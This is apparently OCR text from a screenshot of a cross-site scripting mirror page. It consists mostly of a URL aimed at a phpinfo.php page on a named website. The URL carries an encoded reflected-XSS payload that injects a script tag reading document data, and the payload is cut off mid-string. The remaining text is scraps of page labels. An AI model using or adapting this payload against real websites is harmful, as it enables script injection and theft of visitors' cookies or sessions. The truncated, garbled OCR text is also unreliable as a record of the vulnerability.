
URL: http://www.carowebservices.com/temp/pix/phpinfo.php?cx[][][][][][
[][][][][][][][][][][][][][]=%22%3E%3Cscript%3Ealert(document.c
Click here to view the mirror
Cross Site 
Advertisements